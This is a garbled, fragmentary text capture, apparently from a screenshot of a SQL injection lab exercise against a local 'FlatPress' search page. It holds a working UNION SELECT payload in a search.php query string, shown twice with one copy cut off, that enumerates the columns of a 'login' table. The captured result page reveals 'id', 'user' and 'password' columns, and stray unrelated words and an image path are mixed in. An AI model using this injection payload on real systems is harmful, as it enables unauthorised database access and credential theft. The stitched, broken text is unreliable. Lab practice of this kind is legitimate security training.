 192.168.100.70:8080/search.php?query=juan' union select column_name,2,3,4,5 from information_schema.columns where table_schema='FlatPress' and table_name='login'-- -
http://192.168.100.70:8080/search.php?query=juan' union select column_name,2,3,4,5 from information_schema.columns where table_schema='FlatPress' and table_name='log
This time, search with:
W
STADTHOF
Grossmann & Berger
Resultados de Búsqueda
ID Nombre Correo Dirección Móvil
5 Juan juan@example.com Calle del Sol 99, Madrid 600567890
id 2 3 4 5
user 2 3 4 5
password 2 3 4 5
Volver a la búsqueda